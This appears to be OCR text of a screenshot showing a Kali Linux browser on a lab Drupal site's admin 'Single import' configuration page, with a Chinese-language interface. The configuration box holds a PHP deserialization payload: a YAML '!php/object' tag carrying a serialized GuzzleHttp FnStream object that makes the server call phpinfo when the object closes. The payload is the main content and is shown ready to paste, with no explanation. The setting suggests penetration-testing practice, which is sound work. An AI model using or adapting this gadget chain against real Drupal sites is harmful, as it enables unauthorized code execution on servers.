 Single import | Drupal × +
192.168.1.10/admin/config/development/configuration/single/import Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Offensive Security Kali Linux Kali Docs »
返回网站 管理 快捷方式 admin
内容 结构 外观 扩展 配置 人员 报告 帮助
Full archive 单一项目
首页 » 管理 » 配置 » 开发 » 同步
要想导入单一的配置项，可以将其 YAML 结构粘贴到文本框中。
配置类型 *
简单配置
配置名称 *
a
Enter the name of the configuration file without the .yml extension. (e.g. system.site)
将配置粘贴到此处 *
!php/object "O:24:\"GuzzleHttp\\Psr7\\FnStream\":2:{s:33:\"\0GuzzleHttp\\Psr7\\FnStream\0methods\";a:1:{s:5:\"close\";s:7:\"phpinfo\";}s:9:\"_fn_close\";s:7:\"phpinfo\";}"